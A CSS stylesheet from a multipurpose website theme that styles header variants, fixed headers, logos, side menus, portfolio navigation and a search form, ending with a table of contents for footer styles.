#header.style22 #nav .nav-top {
    margin: 9px 10px 0 0;
}

#header.style22 #nav .mega-drop {
    left: 15px;
    right: 15px;
}

#header.style23 {
    padding: 23px 0 0;
}

#header.style23:before {
    left: 0;
    right: 0;
    height: 1px;
    bottom: -20px;
    background: rgba(255, 255, 255, .1);
}

#header.style23 #nav {
    float: right;
}

#header.style23 #nav .nav-top > li {
    text-align: left;
}

#header.style24 {
    padding: 23px 0 0;
}

#header.style24 .icon-list {
    margin: -29px 0 0 40px;
    position: relative;
}

#header.style24 .logo .b-logo {
    display: none;
}

#header.style24 .logo .w-logo {
    display: block;
}

#header.style24:before {
    left: 0;
    right: 0;
    height: 1px;
    opacity: .5;
    bottom: -20px;
    background: #fff;
}

#header.style24 #nav {
    width: 70%;
    float: none;
    margin: 0 auto;
    text-align: center;
}

#header.style24 #nav .nav-top > li {
    text-align: left;
}

#header.style24 #nav .nav-top > li a {
    font-weight: 500;
}

#header.style24 #nav .drop ul {
    margin: 35px 0 0;
}

#header.style24 #nav .drop ul ul {
    margin: 0;
}

#header.style24 #nav .mega-drop {
    left: 0;
    right: 0;
}

#header.style24 .btn-more {
    background: none;
}

#header.style25 {
    padding: 23px 0 0;
}

#header.style25 .logo {
    position: relative;
}

#header.style25 .logo:after {
    width: 1px;
    top: -50px;
    right: -25px;
    opacity: .5;
    bottom: -23px;
    background: #fff;
}

.dark #header.style25 .logo:after {
    background: #494949;
}

#header.style25 .icon-list {
    
    position: relative;
}

#header.style25 .icon-list:after {
    width: 1px;
    top: -50px;
    left: -22px;
    opacity: .5;
    bottom: -24px;
    background: #fff;
}

.style25 .desk-menu {
        float: none;
}

.dark #header.style25 .icon-list:after {
    background: #494949;
}

#header.style25 .cart-box .cart-drop {
    padding: 25px 0 0;
}

#header.style25:before {
    left: 0;
    right: 0;
    height: 1px;
    bottom: -24px;
    background: rgba(255, 255, 255, .5);
}

.dark #header.style25:before {
    background: #494949;
}

#header.style25 #nav {
    width: 70%;
    float: none;
    margin: 0 auto;
    text-align: center;
}

#header.style25 #nav .nav-top > li {
    text-align: left;
}

#header.style25 #nav .drop ul {
    margin: 35px 0 0;
}

#header.style25 #nav .drop ul ul {
    margin: 0;
}

#header.style25 #nav .mega-drop {
    left: 0;
    right: 0;
}

#header.style27 {
    padding: 23px 0 0;
}

#header.style27 .icon-list {
    margin: -29px 0 0 40px;
    position: relative;
}

#header.style27 .logo .b-logo {
    display: block;
}

.dark #header.style27 .logo .b-logo {
    display: none;
}

#header.style27 .logo .w-logo {
    display: none;
}

.dark #header.style27 .logo .w-logo {
    display: block;
}

#header.style27:before {
    left: 0;
    right: 0;
    height: 1px;
    opacity: .5;
    bottom: -20px;
    background: #fff;
}

.dark #header.style27:before {
    background: #494949;
}

#header.style27 #nav {
    width: 70%;
    float: none;
    margin: 0 auto;
    text-align: center;
}

#header.style27 #nav .nav-top > li {
    text-align: left;
}

#header.style27 #nav .nav-top > li > a {
    color: #2a2a2a;
    font-weight: 500;
}

.dark #header.style27 #nav .nav-top > li > a {
    color: #fff;
}

#header.style27 #nav .drop ul {
    margin: 35px 0 0;
}

#header.style27 #nav .drop ul ul {
    margin: 0;
}

#header.style27 #nav .mega-drop {
    left: 0;
    right: 0;
}

#header.style27 #nav .nav-opener {
    color: #666;
    border-color: #666;
}

.dark #header.style27 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style27 #nav .nav-opener:hover {
    color: #fff;
}

#header.style27 .opener-icons {
    color: #2a2a2a;
    border-color: #2a2a2a;
}

.dark #header.style27 .opener-icons {
    color: #fff;
    border-color: #fff;
}

#header.style27 .opener-icons:hover {
    color: #fff;
}

#header.dec-header {
    padding: 31px 0 0;
}

#header.dec-header .icon-list {
    margin: 7px 3px 0 0;
}

#header.style28 .holder {
    padding: 30px 0 0;
}

#header.style28 .social-list {
    margin: 0;
    float: right;
    font-size: 14px;
}

#header.style28 .social-list a {
    color: #fff;
}

#header.style28 .social-list li {
    margin: 0 0 0 5px;
}

#header.style28 #nav .mega-drop {
    top: 40px;
}

#header.style28 .logo {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.style28 #nav .nav-top {
    margin-top: 0;
}

#header.style29 {
    padding: 39px 0 0;
}

#header.style29 .holder {
    padding: 14px 0 0;
}

#header.style29 .logo .b-logo {
    display: block;
}

.dark #header.style29 .logo .b-logo {
    display: none;
}

#header.style29 .logo .w-logo {
    display: none;
}

.dark #header.style29 .logo .w-logo {
    display: block;
}

#header.style29 .opener-icons {
    border: 0;
    padding: 0;
    width: auto;
    color: #222;
    height: auto;
    font-size: 16px;
}

.dark #header.style29 .opener-icons {
    color: #fff;
}

#header.style29 .opener-icons:hover {
    background: transparent;
}

.dark #header.style29 .cartopener-main {
    color: #fff;
}

#header.style29 .icon-list > li {
    margin: 0 0 0 25px;
}

#header.style29 .cart-box .cart-drop {
    top: 19px;
    padding: 39px 0 0;
}

#header.style29 #nav .nav-top {
    margin: 0;
}

#header.style29 #nav .nav-top > li > a {
    color: #222;
}

#header.style29 #nav .drop ul {
    margin: 23px 0 0;
}

#header.style29 #nav .mega-drop {
    top: 22px;
    right: 15px;
}

#header.style29 #nav .nav-opener {
    color: #222;
    border-color: #222;
}

.dark #header.style29 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style29 #nav .nav-opener:hover {
    color: #fff;
}

#header.fixed-position {
    top: 0;
    left: 0;
    right: 0;
    padding: 26px 0 0;
    position: fixed !important;
	box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
}

#header.fixed-position:after {
    opacity: 1;
    background: #fff;
}

.dark #header.fixed-position:after {
    background: #2a2a2a;
    border-bottom: 1px solid #494949;
}

#header.fixed-position .logo .b-logo {
    display: block;
}

.dark #header.fixed-position .logo .b-logo {
    display: none;
}

#header.fixed-position .logo .w-logo {
    display: none;
}

.dark #header.fixed-position .logo .w-logo {
    display: block;
}

#header.fixed-position .burger-menu {
    color: #666;
}

#header.fixed-position #nav .drop ul {
    margin: 35px 0 0;
}

#header.fixed-position #nav .drop ul .drop ul {
    margin: 0;
}

#header.fixed-position #nav .mega-drop .drop-holder {
    margin: 38px 0 0;
}

#header.fixed-position #nav .nav-top > li > a {
    color: #666;
}

.dark #header.fixed-position #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position .header-top {
    margin-top: -79px;
    margin-bottom: 22px;
}

#header.fixed-position .cart-box .cart-drop {
    padding: 25px 0 0;
}

#header.fixed-position .nav-opener,
#header.fixed-position .opener-icons {
    color: #666;
    border-color: #666;
}

.dark #header.fixed-position .nav-opener,
.dark
      #header.fixed-position .opener-icons {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position .nav-opener:hover,
#header.fixed-position .opener-icons:hover {
    color: #fff;
}

#header.fixed-position.style3 .header-top {
    margin-top: -108px;
}

#header.fixed-position.style3 .logo {
    top: 90px;
    left: 15px;
    position: absolute;
}

#header.fixed-position.style3 .icon-list {
    top: 91px;
    right: 15px;
    position: absolute;
}

#header.fixed-position.style3 .cart-opener {
    background: rgba(0, 0, 0, .5);
}

#header.fixed-position.style3 .cart-box .cart-drop {
    top: 25px;
}

#header.fixed-position.style3 .head-socialnetworks {
    display: none;
}

#header.fixed-position.style3 #nav {
    padding-left: 250px;
}

#header.fixed-position.style3 #nav .drop ul {
    margin: 21px 0 0;
}

#header.fixed-position.style3 #nav .mega-drop .drop-holder {
    margin: 15px 0 0;
}

#header.fixed-position.style4 {
    padding: 25px 0 0;
}

#header.fixed-position.style4:after {
    opacity: 0;
}

#header.fixed-position.style4 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style4 #nav .mega-drop .drop-holder {
    margin: 35px 0 0;
}

#header.fixed-position.style4 .cart-box .cart-drop {
    margin: 15px 0 0;
}

#header.fixed-position.style4 .opener-icons {
    color: #222;
}

.dark #header.fixed-position.style4 .opener-icons {
    color: #fff;
}

#header.fixed-position.style5 {
    padding: 20px 0 14px;
}

#header.fixed-position.style5 #nav .drop ul {
    margin: 31px 0 0;
}

#header.fixed-position.style5 #nav .drop ul .drop ul {
    margin: 0;
}

#header.fixed-position.style5 #nav .mega-drop .drop-holder {
    margin: 35px 0 0;
}

#header.fixed-position.style7 {
    padding: 0;
}

#header.fixed-position.style7:after {
    opacity: 1;
}

#header.fixed-position.style7 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style7 #nav .mega-drop {
    left: 30px;
    right: 30px;
}

#header.fixed-position.style7 #nav .mega-drop .drop-holder {
    margin: 35px 0 0;
}

#header.fixed-position.style8 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style8 #nav .mega-drop {
    top: 25px;
}

#header.fixed-position.style9 {
    padding: 22px 0 16px;
}

#header.fixed-position.style9:after {
    background: #2a2a2a;
}

#header.fixed-position.style9 #nav .drop ul {
    margin: 30px 0 0;
}

#header.fixed-position.style9 #nav .mega-drop {
    top: 22px;
}

#header.fixed-position.style9 #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position.style9 .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position.style9 .nav-opener:hover {
    border: 0;
}

#header.fixed-position.style10:after {
    background: #2a2a2a;
}

#header.fixed-position.style10 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style10 #nav .mega-drop {
    top: 18px;
}

#header.fixed-position.style10 #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position.style10 .cart-box .cart-drop {
    padding: 19px 0 0;
}

#header.fixed-position.style10 .opener-icons {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position.style10 .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position.style10 .nav-opener:hover {
    border: 0;
}

#header.fixed-position.style11 {
    padding: 19px 0 0;
}

#header.fixed-position.style11:after {
    background: #fff;
}

.dark #header.fixed-position.style11:after {
    background: #2a2a2a;
}

#header.fixed-position.style11 .logo {
    float: left;
    max-width: 170px;
    margin: -3px 0 0;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
}

#header.fixed-position.style11 .logo .w-logo {
    display: block;
}

.dark #header.fixed-position.style11 .logo .w-logo {
    display: none;
}

#header.fixed-position.style11 .logo .b-logo {
    display: none;
}

.dark #header.fixed-position.style11 .logo .b-logo {
    display: block;
}

#header.fixed-position.style11 #nav {
    border: 0;
    width: 85%;
    float: right;
    position: static;
    text-align: right;
    margin: -15px 0 0;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.fixed-position.style11 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style11 #nav .mega-drop {
    top: -6px;
}

#header.fixed-position.style11 #nav #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position.style11 .icon-list > li .opener-icons {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position.style12 {
    padding: 0;
}

#header.fixed-position.style12 .logo .b-logo {
    display: none;
}

#header.fixed-position.style12 .logo .w-logo {
    display: block;
}

#header.fixed-position.style12:after {
    display: none;
}

#header.fixed-position.style12 .header-cent {
    max-height: 0;
    padding-top: 0;
    margin-top: -2px;
    padding-bottom: 0;
}

#header.fixed-position.style12 #nav .nav-top {
    float: right;
}

#header.fixed-position.style12 #nav .nav-top > li:hover > a,
#header.fixed-position.style12 #nav .nav-top > li.hover > a,
#header.fixed-position.style12 #nav .nav-top > li.active > a {
    color: #222;
}

#header.fixed-position.style12 #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position.style12 #nav .nav-top > li > a:hover {
    color: #222;
}

#header.fixed-position.style12 #nav .quote-btn {
    display: none;
}

#header.fixed-position.style12 #nav .logo {
    top: -5px;
    display: block;
    position: relative;
}

#header.fixed-position.style12 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style12 #nav .mega-drop {
    left: 0;
}

#header.fixed-position.style12 #nav .mega-drop .drop-holder {
    margin: 1px 0 0;
}

#header.fixed-position.style13 {
    padding: 23px 0 0;
}

#header.fixed-position.style13:after {
    background: #eee;
}

.dark #header.fixed-position.style13:after {
    background: #2a2a2a;
}

#header.fixed-position.style14 {
    padding: 23px 0 0;
}

#header.fixed-position.style14 .logo:after,
#header.fixed-position.style14 .icon-list:after {
    background: #eee;
}

.dark #header.fixed-position.style14 .logo:after,
.dark
        #header.fixed-position.style14 .icon-list:after {
    background: rgba(42, 42, 42, .5);
}

#header.fixed-position.style15:after {
    top: 0;
}

#header.fixed-position.style16 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style16 #nav .mega-drop {
    top: 25px;
}

#header.fixed-position.style17 {
    padding: 20px 0 0;
}

#header.fixed-position.style17:after {
    background: #2a2a2a;
}

#header.fixed-position.style17 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style17 #nav .mega-drop {
    top: 20px;
}

#header.fixed-position.style17 #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position.style17 .opener-icons {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position.style17 .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position.style17 .nav-opener:hover {
    border: 0;
}

#header.fixed-position.style18 {
    padding: 20px 0 0;
}

#header.fixed-position.style18:after {
    bottom: 0 !important;
}

#header.fixed-position.style18 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style18 #nav .mega-drop {
    top: 25px;
}

#header.fixed-position.style18 #nav .mega-drop .drop-holder {
    margin: 45px 0 0;
}

#header.fixed-position.style19 #nav .nav-top > li > a {
    color: #222;
}

.dark #header.fixed-position.style19 #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position.style20 {
    padding: 20px 0 0;
}

#header.fixed-position.style20:after {
    top: 0;
}

#header.fixed-position.style20 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style20 #nav .mega-drop {
    top: 25px;
}

#header.fixed-position.style20 #nav .mega-drop .drop-holder {
    margin: 38px 0 0;
}

#header.fixed-position.style21 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style21 #nav .mega-drop {
    top: 26px;
}

#header.fixed-position.style27,
#header.fixed-position.style23,
#header.fixed-position.style24 {
    padding: 23px 0 0;
}

#header.fixed-position.style25 {
    padding: 23px 0 0;
}

#header.fixed-position.style25 .logo:after,
#header.fixed-position.style25 .icon-list:after {
    background: #eee;
}

.dark #header.fixed-position.style25 .logo:after,
.dark
        #header.fixed-position.style25 .icon-list:after {
    background: #494949;
}

#header.fixed-position.style28 .logo {
    max-width: 130px;
}

#header.fixed-position.style28 .social-list a {
    color: #666;
}

#header.fixed-position.style28 #nav .mega-drop {
    top: 45px;
}

#header.fixed-position.style29 {
    padding: 25px 0;
    background: #fff;
}

.dark #header.fixed-position.style29 {
    background: #222;
}

#header.fixed-position.style29:after {
    opacity: 0;
}

#header.fixed-position.style29 #nav .mega-drop {
    top: 40px;
}

#header.fixed-position.style29 #nav .drop ul {
    margin: 43px 0 0;
}

#header.fixed-position.style29 .cart-box .cart-drop {
    margin: 15px 0 0;
}

#header.fixed-position.style29 .opener-icons {
    color: #222;
}

.dark #header.fixed-position.style29 .opener-icons {
    color: #fff;
}

/*------------------------------------------------------------------
1-39. logo Styles / .logo
-------------------------------------------------------------------*/

.logo {
    float: left;
    margin: -6px 0 0;
}

.logo img {
    width: 100%;
}

.logo a {
    display: block;
}

.logo .b-logo {
    display: none;
}

.logo.port-logo {
    margin: 0;
    top: 30px;
    left: 100px;
    z-index: 9999;
    position: fixed;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark .logo.port-logo .b-logo {
    display: block;
}

.dark .logo.port-logo .w-logo {
    display: none;
}

/*------------------------------------------------------------------
1-40. logo v9 Styles / .logo-v9
-------------------------------------------------------------------*/

.logo-v9 {
    top: 50%;
    left: -68px;
    z-index: 999;
    opacity: 1;
    position: fixed;
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark .logo-v9 .b-logo {
    display: none;
}

.logo-v9 .w-logo {
    display: none;
}

.dark .logo-v9 .w-logo {
    display: block;
}

/*------------------------------------------------------------------
1-41. lancer logo Styles / .lancer-logo
-------------------------------------------------------------------*/

.lancer-logo {
    display: block;
    margin: 0 auto 50px;
    width: 120px;
    height: 120px;
}


/*------------------------------------------------------------------
1-44. menu nav Styles / .menu-nav
-------------------------------------------------------------------*/

.menu-nav {
    top: 0;
    right: 0;
    bottom: 0;
    width: 240px;
    z-index: 9999;
    font-size: 18px;
    position: fixed;
    line-height: 25px;
    background: #3f3f3f;
    padding: 40px 20px 20px;
    margin: 0 -241px 0 0 !important;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.main-navopener2 {
    top: 17px;
    left: 27px;
    z-index: 999;
    color: #fff;
    font-size: 34px;
    position: fixed;
    -webkit-transition: margin .4s ease;
    transition: margin .4s ease;
}

.main-navopener2:focus,
.main-navopener2:hover {
    opacity: .8;
    color: #fff;
    text-decoration: none;
}

.main-menu {
    top: 0;
    left: 0;
    bottom: 0;
    width: 300px;
    z-index: 9999;
    font-size: 20px;
    position: fixed;
    font-weight: 500;
    padding: 20px 0 0;
    background: #fff;
    margin: 0 0 0 -301px;
    -webkit-transition: margin .4s ease;
    transition: margin .4s ease;
}

.main-menu #nav {
    float: none;
}

.main-menu #nav a {
    color: #2a2a2a;
    display: block;
    padding: 10px 20px;
    border-bottom: 1px solid #2a2a2a;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.main-menu #nav a:hover {
    color: #fff;
    background: #2a2a2a;
    text-decoration: none;
    padding: 10px 10px 10px 25px;
}

.main-menu #nav li:hover .drop {
    max-height: 999px;
}

.main-menu #nav .drop {
    width: 100%;
    max-height: 0;
    display: block;
    position: static;
    overflow: hidden;
}

.main-menu #nav .drop ul {
    border: 0;
    margin: 0;
    border-radius: 0;
    background: transparent;
}

.main-menu #nav .drop ul a {
    padding: 10px 10px 10px 30px;
}

.main-menu #nav .drop ul a:hover {
    color: #fff;
    padding: 10px 10px 10px 35px;
}

/*------------------------------------------------------------------
1-45. side widget Styles / .side-widget
-------------------------------------------------------------------*/

.side-widget {
    color: #aaa;
    font-size: 14px;
    margin: 0 0 55px;
    line-height: 20px;
}

.side-widget h2 {
    color: #666;
    margin: 0 0 24px;
    padding: 0 0 7px;
    position: relative;
    letter-spacing: 2px;
    font: 600 14px/18px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.side-widget h2:after {
    left: 0;
    bottom: 0;
    width: 39px;
    height: 2px;
}

.side-widget a {
    color: #333232;
}

.side-widget p {
    margin: 0 0 20px;
}

.side-widget .widget-nav {
    font-size: 14px;
    padding: 3px 0 0;
    margin: 0 0 -2px;
    line-height: 24px;
}

.side-widget .widget-nav li {
    position: relative;
    padding: 0 0 0 17px;
}

.side-widget .widget-nav a {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.side-widget .widget-nav a:hover {
    text-decoration: none;
}

.side-widget .widget-nav .fa {
    left: 0;
    top: 6px;
    position: absolute;
}

.side-widget .btn {
    color: #fff;
    font-size: 12px;
    padding: 2px 14px;
    text-transform: uppercase;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.side-widget .btn:hover {
    background: transparent;
    color: rgba(143, 143, 143, .6);
    border-color: rgba(143, 143, 143, .6);
}

.side-widget.address-widget {
    font-size: 14px;
    line-height: 26px;
}

.side-widget.address-widget a {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.side-widget.address-widget a:hover {
    text-decoration: none;
}

.side-widget.address-widget .fa {
    margin: 0 6px 0 0;
    display: inline-block;
    vertical-align: middle;
}

.side-widget.address-widget address {
    display: block;
    line-height: 26px;
    margin: -3px 0 -1px;
}

.side-widget.address-widget .tel,
.side-widget.address-widget .web,
.side-widget.address-widget .email {
    display: inline-block;
    vertical-align: top;
}

.side-widget.social-widget ul {
    padding: 6px 0 0;
}

.side-widget.social-widget ul li {
    margin: 0 2px 0 0;
    display: inline-block;
    vertical-align: top;
}

.side-widget.social-widget a {
    display: block;
    font-size: 18px;
    padding: 12px 0 0;
    text-align: center;
    border-radius: 50%;
    width: 44px;
    height: 44px;
    background: rgba(255, 255, 255, .1);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.side-widget.social-widget a:hover {
    text-decoration: none;
}

.dark .side-widget.social-widget a {
    background: rgba(255, 255, 255, .2);
}

.mainnav-active .sidemenu-photo.v9,
.mainnav-active .sidemenu-photo.v10,
.mainnav-active .sidemenu-photo {
    margin: 0;
}

.mainnav-active .w9 {
    margin: 0 -200px 0 200px;
}

.mainnav-active .logo-v9 {
    opacity: 0;
    left: 213px;
    visibility: hidden;
}

.mainnav-active .sidemenu-photo.v9 #nav7 .nav-opener,
.mainnav-active .sidemenu-photo.v10 #nav7 .nav-opener {
    padding: 5px;
    right: -53px;
    color: #fff;
    border-radius: 3px;
    background: rgba(0, 0, 0, .2);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.mainnav-active .sidemenu-photo.v9 #nav7 .nav-opener {
    padding: 5px 15px;
}

/*------------------------------------------------------------------
1-46. sidemenu photo Styles / .sidemenu-photo
-------------------------------------------------------------------*/






.sidemenu-photo .logo {
    z-index: 99;
    float: none;
    width: 198px;
    display: block;
    position: relative;
    margin: 0 auto 97px;
}

.sidemenu-photo .logo .b-logo {
    display: block;
}

.dark .sidemenu-photo .logo .b-logo {
    display: none;
}

.sidemenu-photo .logo .w-logo {
    display: none;
}

.dark .sidemenu-photo .logo .w-logo {
    display: block;
}

.sidemenu-photo.v9 {
    background: #fff;
    margin: 0 0 0 -260px;
    -webkit-transition: margin .4s ease;
    transition: margin .4s ease;
}

.dark .sidemenu-photo.v9 {
    background: #222;
}

.sidemenu-photo.v9 #nav7 {
    font-weight: 700;
}

.sidemenu-photo.v9 #nav7 ul a {
    color: #8f8f8f;
}

.sidemenu-photo.v9 #nav7 .nav-opener {
    padding: 0;
    width: auto;
    color: #222;
    right: -41px;
    display: block;
    font-size: 26px;
    background: transparent;
}

.sidemenu-photo.v9 #nav7 .nav-opener .txt {
    line-height: 16px;
    font-weight: 500;
    font-size: 14px;
    display: block;
}

.sidemenu-photo.v9 .logo {
    width: 150px;
    margin: 0 auto 40px;
}

.sidemenu-photo.v9 .sidemenu-holder {
    padding: 50px 0px;
}

.sidemenu-photo.v10 {
    background: #fff;
    margin: 0 0 0 -260px;
    -webkit-transition: margin .4s ease;
    transition: margin .4s ease;
}

.dark .sidemenu-photo.v10 {
    background: #222;
}

.sidemenu-photo.v10 #nav7 {
    font-weight: 700;
}

.sidemenu-photo.v10 #nav7 ul a {
    color: #8f8f8f;
}

.sidemenu-photo.v10 #nav7 .nav-opener {
    padding: 0;
    width: auto;
    color: #222;
    right: -50px;
    display: block;
    font-size: 26px;
    background: transparent;
}

.dark .sidemenu-photo.v10 #nav7 .nav-opener {
    color: #fff;
}

.sidemenu-photo.v10 #nav7 .nav-opener .txt {
    line-height: 16px;
    font-weight: 500;
    font-size: 14px;
    display: block;
}

.sidemenu-photo.v10 #nav7 .nav-opener {
    color: #222;
    background: transparent;
}

.sidemenu-photo.v10 .logo {
    width: 150px;
    margin: 0 auto 40px;
}

.sidemenu-photo.v10 .sidemenu-holder {
    padding: 50px 10px;
}

.sidemenu-photo.v11 {
    background: #fff;
}

.dark .sidemenu-photo.v11 {
    background: #222;
}

.sidemenu-photo.v11 #nav7 .nav-opener {
    top: 4px;
}

.sidemenu-photo.v11 .logo img {
    width: auto;
    margin: 0 auto;
}

.sidemenu-photo.v11 #nav7 ul a {
    color: #2a2a2a;
}

.dark .sidemenu-photo.v11 #nav7 ul a {
    color: #8f8f8f;
}

.sidemenu-photo.v11 .sidemenu-holder {
    padding: 200px 10px 0;
}

.sidemenu-photo.v12 {
    background: #fff;
}

.sidemenu-photo.v12 #nav7 ul {
    text-align: left;
    font: 500 12px/16px "Lato", Georgia, "Times New Roman", Times, serif;
}

.sidemenu-photo.v12 #nav7 ul a {
    color: #8f8f8f;
}

.sidemenu-photo.v12 #nav7 ul li {
    margin: 0 0 24px 34px;
}

.sidemenu-photo.v12 .logo {
    width: 142px;
    margin: 0 0 85px 35px;
}

/*------------------------------------------------------------------
1-47. nav7 Styles / #nav7
-------------------------------------------------------------------*/

#nav7 {
    margin: 0 0 200px;
}

#nav7 ul {
    margin: 0;
    text-align: center;
    letter-spacing: 2px;
    text-transform: uppercase;
    font: 500 12px/16px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#nav7 ul li {
    float: none;
    display: block;
		 
    position: relative;
}

.nav11 ul li {
display: block;
        position: relative;
}



#nav7 ul a {
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav7 ul a:hover {
    text-decoration: none;
}

#nav7 .nav-opener {
    top: 50px;
    width: 100px;
    padding: 5px;
    color: #fff;
    right: -120px;
    display: none;
    font-size: 20px;
    background: #222;
    text-align: center;
    position: absolute;
}

#nav7 .nav-opener:hover {
    opacity: .8;
    text-decoration: none;
}

.portfolio-nav-opener {
    top: 30px;
    right: 100px;
    z-index: 9999;
    color: #fff;
    font-size: 34px;
    position: fixed;
    padding: 1px 11px;
    border-radius: 5px;
    background: rgba(0, 0, 0, .2);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.portfolio-nav-opener:focus,
.portfolio-nav-opener:hover {
    color: #fff;
    text-decoration: none;
    background: black;
}

.sidenav-port {
    top: 0;
    right: 0;
    bottom: 0;
    width: 300px;
    z-index: 9999;
    position: fixed;
    text-align: center;
    letter-spacing: 2px;
    padding: 80px 20px 20px;
    text-transform: uppercase;
    margin: 0 -301px 0 0 !important;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    background: url(../images/pattren01.png);
    font: 500 12px/25px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.admin-bar .portfolio-nav-opener {
        top: 62px;
}

.admin-bar .logo.port-logo {
        top: 62px;
}

.sidenav-port a {
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.sidenav-port a:hover {
    text-decoration: none;
}

.sidenav-port ul {
    margin: 0;
}

.sidenav-port ul li {
    margin: 0 0 20px;
}

.sidenav-active .menu-nav {
    margin: 0 !important;
}

.sidenav-active .w1 {
    margin: 0 0 0 -240px;
}

.sidenav-active.boxed-v .w1 {
    margin: 0;
}

.mainnav-active #nav .nav-holder {
    max-height: 9999px;
}

.mainnav-active .main-menu {
    margin: 0;
}

.mainnav-active .main-navopener2 {
    margin: 0 0 0 301px;
}

.nav-active .sidenav-port {
    margin: 0 !important;
}

.nav-active #header,
.nav-active .w1 {
    margin: 0 240px 0 -240px;
}

.nav-active .portfolio-nav-opener {
    right: 340px;
}

.nav-active .logo.port-logo {
    left: -400px;
}

.nav-active.lancer .w1 {
    margin: 0 -240px 0 240px;
}

.nav-active.lancer .portfolio-nav-opener {
    right: auto;
    left: 340px;
}

.nav-active.lancer .sidenav-port {
    margin: 0 !important;
}

.nav-active.boxed-v.lancer .w1 {
    margin: 0;
}

.lancer .portfolio-nav-opener {
    right: auto;
    left: 100px;
}

.lancer .sidenav-port {
    left: 0;
    right: auto;
    margin: 0 0 0 -301px !important;
}

.search-form-top {
    float: right;
    margin: 0 0 5px;
}

.search-form-top ::-webkit-input-placeholder {
    color: #fff;
}

.search-form-top ::-moz-placeholder {
    opacity: 1;
    color: #fff;
}

.search-form-top :-moz-placeholder {
    color: #fff;
}

.search-form-top :-ms-input-placeholder {
    color: #fff;
}

.search-form-top .placeholder {
    color: #fff;
}

.search-form-top .fa {
    border: 0;
    margin: 0;
    padding: 0;
    float: right;
    color: #fff;
    font-size: 17px;
    background: none;
}

.search-form-top .text {
    border: 0;
    padding: 0;
    float: left;
    height: 20px;
    width: 173px;
    color: #fff;
    font-size: 12px;
    background: none;
    line-height: 20px;
    margin: 0 10px 0 0;
}

.burger-menu {
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    font: 12px/1 "Raleway", Georgia, "Times New Roman", Times, serif;
}

.burger-menu .fa {
    font-size: 26px;
    margin: 0 0 0 20px;
    vertical-align: middle;
}

.burger-menu span {
    display: inline-block;
    vertical-align: middle;
}

/*------------------------------------------------------------------
footer Styles / #footer
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[Table of contents]

2-1. footer Styles / #footer
2-2. footer top Styles / .footer-top
2-3. footer social Styles / .footer-social
2-4. footer cent Styles / .footer-cent
2-5. f get touch Styles / .f-get-touch
2-6. insta box Styles / .insta-box
2-7. footer news box Styles / .footer-news-box
2-8. footer tags Styles / .footer-tags
2-9. footer bottom Styles / .footer-bottom
2-10. f info col Styles / .f-info-col
2-11. footer form Styles / .footer-form
2-12. mailing form Styles / .mailing-form
2-13. mailing form2 Styles / .mailing-form2
2-14. footer social2 Styles / .footer-social2
2-15. f contact us Styles / .f-contact-us
2-15. f about us Styles / .f-about-us
2-16. f contact info Styles / .f-contact-info
2-17. f contact info2 Styles / .f-contact-info2
2-18. bottom box1 Styles / .bottom-box1
2-19. bottom box2 Styles / .bottom-box2
2-20. bottom box3 Styles / .bottom-box3
2-21. bottom box4 Styles / .bottom-box4
2-22. bottom box5 Styles / .bottom-box5
2-23. f our mission Styles / .f-our-mission
2-24. payment nav Styles / .payment-nav
2-25. f aside holder Styles / .f-aside-holder
2-26. footer aside Styles / .footer-aside
2-27. newsletter form Styles / .newsletter-form
2-28. time nav Styles / .time-nav
2-29. lancer footer Styles / #lancer-footer
2-30. wed logo Styles / .wed-logo
2-31. wed social Styles / .wed-social
2-32. socialize holder Styles / .socialize-holder
2-33. f blog social Styles / .f-blog-social
2-34. social block Styles / .social-block
2-35. social container Styles / .social-container

-------------------------------------------------------------------*/
